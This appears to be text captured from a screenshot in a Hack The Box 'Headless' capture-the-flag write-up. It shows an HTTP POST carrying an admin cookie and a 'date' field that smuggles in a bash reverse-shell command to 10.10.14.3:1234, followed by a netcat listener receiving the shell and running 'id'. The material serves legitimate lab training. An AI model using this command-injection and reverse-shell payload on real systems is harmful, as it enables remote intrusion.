 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2024-09-15;/bin/bash+-c+'bash+-i+>+/dev/tcp/10.10.14.3/1234+0>%261'
l0rdm4gn0@kali: ~/Shared/htb/machines/headless
File Actions Edit View Help
VPN × l0rdm4gn0@kali: ~/Shared/htb/machines/headless ×
┌──(l0rdm4gn0㉿kali)-[~/Shared/htb/machines/headless]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.8] 59180
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)